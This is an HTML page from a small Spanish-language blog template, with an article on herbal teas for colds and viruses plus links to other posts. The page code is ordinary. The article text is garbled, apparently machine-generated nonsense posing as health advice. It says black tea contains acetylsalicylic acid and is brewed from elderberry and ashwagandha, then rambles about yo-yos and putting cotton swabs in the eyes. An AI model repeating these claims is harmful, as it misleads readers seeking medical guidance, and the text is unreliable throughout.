
<file: single.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">



		

		<title>Artículo</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">




	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">la perfección</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
			</div>
		</header>
		<!-- END: header -->


		<main id="main">
			<div class="container">
				<div class="col-md-8 col-md-offset-2 animate-box">
					<h2>7 tipos de té de hierbas para los resfriados y los virus de</h2>
					<p>
						 <strong>7 tipos de té de hierbas para los resfriados y los virus de</strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias y microorganismos que ponen en peligro nuestra salud. Hay un montón de ellos, pero por alguna razón, la mayoría de los populares "solución" a un frío de té. Y este es "negro" de té, sin los dañinos aditivos y conservantes que normalmente se añade a la misma.El más popular, pero no es menos útil" té negro" tiene propiedades antibacterianas, antifúngicas y antivirales propiedades. Es perfecto para los resfriados y la gripe, ya que contiene una gran cantidad de quercetina y ácido acetilsalicílico, sustancias que reducen significativamente los síntomas de la enfermedad. Pero también es muy eficaz contra la gripe, que, como sabemos, es una de las causas más comunes de las infecciones virales respiratorias en los ancianos.La mayoría de "masticar"capaz de" té negro es de hecho el té. Es hecho de las hojas de varias especies diferentes de árboles: de baya de saúco negro, Africanus, Ashwagandha, matamosa, milán y otros. Y se cuece al vapor, elaborada y bebido con miel, fruta, leche y una hecha de jarabe de saúco y de la cala de flores.Lo principal es tener el té negro en cantidades razonables. Debe ser calentado a una cálida estado y se bebe muy frío. Hay varias maneras de hacer este. Usted puede utilizar un colador de té, como un palillo de dientes, para colar el té. Esto es muy peligroso! La primera cosa que debe hacer es enjuagar la boca y la nariz. Luego, con la ayuda de un cálido caño, enjuague la boca y la nariz. Si todavía hay rastros de las partículas de allí, que debe ser limpiado.Otra herramienta muy útil es un yo-yo. Usted puede girar en dos, y volverá con usted a su posición original. Es útil tener un hisopo de algodón a mano, por lo que usted puede rápida y sin pérdida de material. hisopo de algodón, humedecer y aplicar para el herpes labial. También se puede mojar su uñas con un hisopo de algodón. Otra herramienta muy buena es de un bastoncillo de algodón. Usted puede exprimir una pequeña revisión de las hojas de té y se frota contra las zonas afectadas, y no perder peso. es necesario el uso de un hisopo de algodón para este propósito. También es necesario tener almohadillas de algodón en sus manos. Si es posible, es útil contar con un hisopo de algodón en los ojos. Esto es necesario En caso de infecciones en los ojos, es necesario tener un húmedos los ojos. Y también el uso de guantes de algodón. Este artículo es sólo para fines informativos. Por favor, consulte a su médico antes de utilizar esta información.Si te gustó nuestro el artículo, estaremos encantados si usted compartir en sus páginas de redes sociales.
					</p>
				</div>
				<!-- <div class="col-md-4"></div> -->
			</div>
		</main>

		
		<section id="product">
			<div class="container">

				<div class="row">
					<div class="post-entry">

						
						<div class="col-md-6">
							<div class="post animate-box">
								<a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
								<div>
									<h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
									<p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
									<span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
								<div>
									<h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
									<p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
									<span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
								<div>
									<h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
									<p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
									<span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
								</div>
							</div>
						</div>
						




					</div>
				</div>
			</div>
		</section>







		<footer id="footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>

						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery.min.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>



